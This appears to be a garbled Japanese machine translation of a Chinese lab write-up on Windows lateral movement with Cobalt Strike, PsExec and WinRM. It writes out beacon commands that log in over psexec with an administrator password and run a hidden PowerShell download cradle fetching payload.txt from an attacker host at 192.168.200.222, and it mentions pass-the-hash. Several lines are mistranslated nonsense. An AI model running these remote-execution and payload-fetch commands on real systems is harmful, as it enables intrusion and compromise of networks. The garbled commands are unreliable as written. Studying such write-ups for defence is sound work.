

0x04 psexec

PSEXECは、他のシステムでプロセスを実行できる軽量のTelnetの代替品であり、クライアントソフトウェアを手動でインストールせずにコンソールアプリケーションに完全なインタラクティブ性を提供します。

ビーコンシェルpsexec.exe \\ 192.168.200.66 -u管理者-pハッカー@1。おっと

ビーコンシェルpsexec.exe \\ 192.168.200.66 -u管理者-pハッカー@1。 Powershell.exe -nop -w hidden -c iex((new -Object net.webclient).downloadString( 'http://192.168.200.222:8080/payload.txt')))

ヒント:PSEXECはコマンドを渡すときに二重引用符を追加しません。そうしないと、「システムが指定されたファイルが見つからない」エラーが報告されます。

psexecダウンロードアドレス:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/psexec

その他の参照:

https://www.itprotoday.com/compute-engines/psexec







4.1 CS PSEXEC_PSH HASHは、プレーンテキストを取得できるたびにハッシュのみが発生し、ハッシュを取得すると水平操作を実行することもできます。

すべてのIPがWiFiアドレスを変更し、次の変更を変更したためです。

Windows 7バージョンスキップマシン(172.16.100.176、10.211.66.5)デュアルネットワークカードは、ネットワーク外またはイントラネットに接続できます。 Windows Server 2012ターゲットマシン(172.16.100.60)は、ネットワークにエクスポートできません。

正常に起動しました。

0x05 winrm



WinRMは、Windowsリモート管理サービスを指します。 Windowsコマンドラインは、WinRMモジュールにリモートで接続することで操作できます。デフォルトのリスニングポート5985(HTTP)5986(HTTPS)は、2012年以降のデフォルトで有効になります。

ここのターゲットマシンはたまたまWindows Server 2012です。次のコマンドを実行して、WinRMサービスが有効になっているかどうかを確認します。

WinRMはWinrm/config/リスナーを列挙します





5.1利用方法CSには、水平ムーブメントのためのいくつかの機能が付属しています。これにより、ターゲット内のホストを選択して攻撃することができます。

正常に起動しました。

出典:https://mp.weixin.qq.com/s/iwzty-ttonrqyri_qrqwjg

Recommended Comments